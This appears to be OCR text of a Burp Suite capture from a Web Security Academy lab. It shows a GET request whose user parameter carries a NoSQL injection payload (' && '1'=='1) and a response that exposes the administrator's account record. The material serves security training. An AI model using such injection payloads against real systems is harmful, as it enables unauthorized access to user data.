 Request
Pretty Raw Hex \n
1 GET /user/lookup?user=administrator'+%26%26+'1'%3d%3d'1
HTTP/2
2 Host:
0a8b00d704492fa180fb17be00e50069.web-security-academy.net
3 Cookie: session=arzT2MRAxs0kV3sVrYJ98Ptgmpogzr25
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a8b00d704492fa180fb17be00e50069.web-security-academ
y.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }
Inspector
Selection 20 (0x14)
Selected text
'+%26%26+'1'%3d%3d'1
Decoded from: URL encoding
' && '1'=='1
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3